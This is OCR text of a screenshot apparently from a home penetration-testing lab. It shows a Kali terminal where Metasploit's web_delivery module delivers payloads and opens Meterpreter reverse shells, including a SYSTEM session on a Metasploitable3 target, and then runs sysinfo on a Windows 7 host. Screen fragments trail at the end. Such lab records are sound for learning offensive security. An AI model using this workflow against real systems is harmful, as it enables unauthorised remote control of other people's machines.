 Tal
kali:1 - VNC Viewer
root@kali: ~
File Edit View Search Terminal Help
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ METASPLOITABLE3 192.168.0.78:443 -> 192.168.0.70:49299 (192.168.0.70)
5 meterpreter x86/windows coronel-PC\coronel @ CORONEL-PC 192.168.0.78:5555 -> 192.168.0.64:49537 (192.168.0.64)
msf exploit(multi/script/web_delivery) >
msf exploit(multi/script/web_delivery) > [*] 192.168.0.64 - Meterpreter session 5 closed. Reason: Died
msf exploit(multi/script/web_delivery) >
msf exploit(multi/script/web_delivery) >
[*] 192.168.0.64 web_delivery - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.0.64
[*] Meterpreter session 6 opened (192.168.0.78:5555 -> 192.168.0.64:49541) at 2018-08-11 17:26:14 -0500
sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.0.78:4444 -> 192.168.0.58:50776 (192.168.0.58)
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ METASPLOITABLE3 192.168.0.78:443 -> 192.168.0.70:49299 (192.168.0.70)
6 meterpreter x86/windows coronel-PC\coronel @ CORONEL-PC 192.168.0.78:5555 -> 192.168.0.64:49541 (192.168.0.64)
msf exploit(multi/script/web_delivery) > sessions -i 6
[*] Starting interaction with 6...
meterpreter >
meterpreter > sysinfo
Computer : CORONEL-PC
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
ATTEND
LIST
Send to:
Type he
ENG 5:29 PM